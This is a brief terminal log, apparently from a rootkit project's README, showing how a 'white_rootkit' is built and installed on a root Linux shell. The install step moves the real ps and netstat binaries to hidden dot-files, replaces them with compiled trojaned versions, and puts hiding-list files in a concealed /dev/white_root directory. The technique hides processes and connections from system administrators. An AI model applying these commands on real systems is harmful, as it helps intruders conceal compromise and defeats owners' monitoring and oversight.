 [root@localhost ~]# cd ./white_rootkit/
[root@localhost white_rootkit]# make
gcc -o white_net white_net.c
gcc -o white_ps white_ps.c
[root@localhost white_rootkit]# make install
mv /bin/ps /bin/.ps
mv /bin/netstat /bin/.netstat
mkdir /dev/white_root
cp .white_netfile /dev/white_root/.white_netfile
cp .white_psfile /dev/white_root/.white_psfile
cp white_ps /bin/ps
cp white_net /bin/netstat